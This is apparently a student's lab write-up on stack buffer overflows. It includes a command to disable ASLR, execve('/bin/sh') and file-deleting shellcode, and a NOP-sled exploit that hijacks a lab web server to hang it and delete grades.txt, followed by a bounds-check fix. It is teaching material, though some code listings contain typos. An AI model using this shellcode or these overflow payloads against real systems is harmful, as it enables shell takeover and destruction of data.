Lab 1 : Butter Overflow
Lab 1 : Butter Overflow
Lab Environment Setup
Ubuntu 12.04 ( 64 bits )
Brief introduction
This is a experiment of Information Security, about 10 exercises and challenges in this blog. May be a lot mistakes here, if you find it, please contact me.
Part A:Butter Overflow Principal
Stack layout and Buffers
+------------------+ high address | ... | | stack frame of | | main | | ... | +------------------+ | str(a pointer) | (4 bytes) | return address | (4 bytes) %ebp----> | saved %ebp | (4 bytes) +------------------+ | buf[11] | | ... | (12 bytes) buf----> | buf[0] | | variable_a | (4 bytes) | ... | +------------------+ low addressWe use BF ( address of the Small Buffer ) to change the RET. So it will execute from BF after completed the function calling.
Our goal is very simple, change the return address of a function, and execute the shell code to do something what we want.
Exercise 1 :
Now, you can write some code. Your job is to print the address of the variable buffer, in the C program stack1.c, and compile the C program as above.
Run it three times, observe and write down the output addresses in address.txt, are these 3 addresses the same or not?
These 3 addresses are not same ! We can use
printf("buffer = %p\n", buffer)to get this address. We can see the addresses in the picture.
Challenge !
Read the file /proc/pid/maps on your machine (pid is the process id), observe the value of [stack].
Exercise 2 :
Use gdb to debug the program, as the following. You may find the online gdb documentation useful.
Address Space Layout Randomization
In order to protect against buffer overflows, most recent operating systems introduce many protection mechanisms, among which the most important one is address space layout randomization (ASLR).For the purpose of this lab, you should simply turn off ASLR (in lab 2, you’ll perform attacks when ASLR is effective), which will make your attack easier to achieve. To turn off ASLR, you can run these commands:
$ su root
Password : ( enter root password )
# sysctl -w kernel.randomize_va_space=0
Exercise 3 :
Turn off the address space layout randomization, and then do exercise 1 again, write down the three addresses in args.txt, are tho se three addresses same or not?
These 3 addresses are same ! We can see these addresses in the picture.
Buffer Overflow and Shellcode
A buffer overflow occurs when data written to a buffer exceeds the length of the buffer, so that corrupting data values in memory addresses adjacent the end of the buffer. This often occurs when copying data into a buffer without sufficient bounds checking.
Exercise 4 :
Use gdb, to print the value of the register %eip when the program crashes. How does the program run to this address?
When this program crashes, we can use
i r $eipto get the value of%eip, and it’s0xf7e070a9in my laptop.As follows:
eip 0xf7e070a9 0xf7e070a9
- Why the program run to this address? I cut some codes from the result of
disassemble fun.jemeans the program can jump other address when the ZF flag equals 1.- If the program runs normally, it will jump to
0x080484fb. In this program, I use a big size argument and make the buffer overflow, so the ZF flag not equals 1.- And it will call
0x8048390<__stack_chk_fail@plt>.’eip’ means the ‘next step’ of program, I guess that'eip'(0xf7e070a9)is the first address of __stack_chk_fail@plt.
0x080484f4 <+76>: je 0x80484fb <func+83>
0x080484f6 <+78>: call 0x8048390 <__stack_chk_fail@plt>
0x080484fb <+83>: leave
0x080484fc <+84>: retChallenge !
Try to write a C program which prints every return address in the call stack until the invocation of the current function. This is often called a backtrace. This behaves like the bt command in the gdb. Hint: just as the following picture shows, the stack is simply a list with %ebp as the next pointer.
Use args of a function to calculate the return addresses, this will be shown in a screenshot in detail.
Exercise 5 :
May you have seen there is a function name badman in the stack1.c, but we never use it. Now let’s do a exercise, we’ll invoke it manually.
What is stored in the address 0xFFFFd82c ? Why after change its value to 0x0804842B, the function banman get invoked ? Why the Program result s SegmentFault? IF we don’t want to get a SegmentFault, what we should do ?
- The address of badman function was stored in the address
0xFFFFd82c. The address0xFFFFd82ccomes from$ebp+4, in a stack model,$ebp+4means the return address of a function call.- And
0x0804842Bis the address of badman function, if change return address to0x0804842B, the next step should execute the instructions on the address of0x0804842B. After changed the return address and executed the badman function, it will lost the previous correct return address, get a invalid value and result a segment fault.- If we don’t want to get this, we can add
exit(0)in badman function and we also can save the return address into the argument(buf). [buf][ret][ebp] And restore the return address after calling badman.
Exercise 6 :
The shellcode we offered can pop up a shell, Now it’s your turn to attack the C program named stack.c using shellcode, you will get a shell if you succeed.
As shown in the picture:
I will attach my codes later.
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80" ;
int func(char *str)
{
char buffer[128];
int i;
long *long_ptr = (long *)str; //do not need to fill code in the main function
for( i = 6; i < 40; i++ )
*(long_ptr+i) = (int)buffer; //the size of shell code equals to 24 bytes, start from the index: 6
strcpy(buffer, str);
}
int main(int argh, char **argv)
{
char buffer[1024];
int i;
for( i = 0; i < strlen(shell code); i++ )
buffer[i] = shellcode[i];
func(buffer);
printf("Return Properly\n");
return 1;
}Challenge !
Write other kind of (more interesting) shellcode, do whatever you want to do.
const char shellcode1[] = "\x31\xc0\x50\x68\x2e\x74\x78\x74\x68\x6e
\x67\x2f\x61\x68\x75\x63\x68\x61\x68\x65\x2f\x6c
\x69\x68\x2f\x68\x6f\x6d\x89\xe3\xb0\x0a\xcd\x80
\x31\xdb\xb0\x01\xcd\x80"; // rm /home/liuchang/a.txt
char shellcode2[] = "\xeb\xfe"; // dead loop
char shellcode3[]=
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f "\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al "\xcd\x80" //int $0x80
;
Get a root shellPart B: Buffer Overflows in the Touchstone Web Server
Exercise 7:
Study the web server’s code, and look for code vulnerability which can be exploited to crash the server by buffer overflows, pay special attention to the file parse.c. Write down a description of each vulnerability in the file named bugs.txt.
In parse.c file, getToken function, the array of char s[1024] receives datas without check the bound and ‘switch-case’ options does set unseasonable… If user send a lot of characters such as ‘AAAAAAAAAAAAAAAAA…..’and it’s size is bigger than 1063 in my laptop, the return address of
getTokenwill be changed!. If it’s size is bigger than 1024 and end with\r\n\r\nor' ',the smashing stack mistakes will be detected.
Exercise 8 :
For the buffer overflow vulnerability you’ve found, construct an input to send to the touchstone web server, your goal is to crash the web server (the http server daemon). Note: if you’re successful to crash the web server, your browser will remain dead-waiting to receive data from the server. Don’t forget that any valid request must end up with \r\n\r\n.
Construct an input, fill my shell code and change the return address of
getToken, I will attach my codes and shell code which is a loop without a exit later. It also can make it though changing thefdto 0, I will describe it in detail later. An import note: we should add-z execvestackand-fno-stack-protectoroptions when we usegccto compile them.
// broswer.c file
const char shellcode[] = "\xeb\xfe"; // __asm__( "L: \n" "jmp L") can generate this shell code
...
#if 1
char array[1065];
char *ptr;
long *addr_ptr;
int i;
ptr = array;
add_ptr = (long *)ptr;
for( i = 0; i < 1065; i += 4 )
*(addr_ptr++) = 0xffffdae8; // the address of small buffer( char s[1024] in parse.c ) in my laptop
for( i = 0; i < 532; i++ ) // half of char s[1024]
array[i] = 0x90; // opcode 0x90 => do nothing
ptr = array + (530 - strlen(shellcode));
for( i = 0; i < strlen(shellcode); i++ )
*(ptr++) = shellcode[i];
array[1064] = ' '; // let getToken calls end!
write(sock_client, array, sizeof(array));
#endif
...
// We send this array, server will execute this shell code and run into a cycle without a exit, the client will remain dead-waiting to receive because the server run into a dead cycle and can not send message to client.
#if 1
char array[1080];
int i = 0;
memset( array, 'A', sizeof(array) );
for( i = 0; i < 4; i ++ )
array[ 1064 + i ] = 0 ;
strcpy( array + 1068, "\r\n\r\n" );
write( sock_client, array, 1080 );
#endif
// It will change the fd to zero, the server will execute read(0, &c, 1)
//and can not send messages to the client ! This can make our goal come true...Exercise 9 :
Perform your attack by constructing an exploit that hijacks control flow of the web server and unlink (delete) grades.txt. Remember that the web server is on your computer, so you should create a file named grades.txt first.
Construct a shell code , such as
rm a.txt, this attack is similar to Exercise 8 and just change the shell code. My exploit likes as follows:
const char shellcode1[] = "\x31\xc0\x50\x68\x2e\x74\x78\x74\x68\x6e
\x67\x2f\x61\x68\x75\x63\x68\x61\x68\x65\x2f\x6c
\x69\x68\x2f\x68\x6f\x6d\x89\xe3\xb0\x0a\xcd\x80
\x31\xdb\xb0\x01\xcd\x80"; // rm /home/liuchang/a.txt
#if 1
char array[1065];
char *ptr;
long *addr_ptr;
int i;
ptr = array;
add_ptr = (long *)ptr;
for( i = 0; i < 1065; i += 4 )
*(addr_ptr++) = 0xffffdae8; // the address of small buffer( char s[1024] in parse.c ) in my laptop
for( i = 0; i < 532; i++ ) // half of char s[1024]
array[i] = 0x90; // opcode 0x90 => do nothing
ptr = array + (530 - strlen(shellcode1));
for( i = 0; i < strlen(shellcode1); i++ )
*(ptr++) = shellcode1[i];
array[1064] = ' '; // let getToken calls end!
write(sock_client, array, sizeof(array));
#endifChallenge !
Write a remote shellcode, so that you can gain control of a remote machine.
- run
./touchstonein a remote machine, and print the address of the target buffer(char s[1024])….. and turn off the stack protector and turn on--z execstack.- Change the shell code in the remote machine and the address as follows:
char shellcode[]=
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80" ;
...
for( i = 0; i < 1065; i += 4 )
*(addr_ptr++) = 0xbfffad8;
...
- my remote machine will open a new shell, but the client does not control this shell, I failed… As shown in a picture:
Part C:Fixing the buffer overflow
The source of buffer overflow vulnerability comes from the web server’s source code, so you should realize the importance to write secure code from the first place, though it’s, nevertheless to say, not easy. For the specific buffer overflows in this lab, you can fix buffer overflows relatively easily by modifying the source code. If you can not gain access to the source code, say your Windows has a buffer overflow (that’s often the case), you will have to wait for M$ to publish a security update.
Exercise 10:
Try to fix the buffer overflow vulnerabilities of the touchstone web server.
You can use whatever techniques to achieve this, say use safe string copying function strncpy or to allocate the buffer in the heap but not on the stack.
And re-do the attack, observe whether or not your attack will succeed.
In parse.c file, check the bound of the char s[1024], when receive size is bigger than 1024, we can send a error to the client, just like this as follow:
#if 1
if( i > 1024 )
{
write(fd, "can not receive any more!", 27);
return;
}
#endif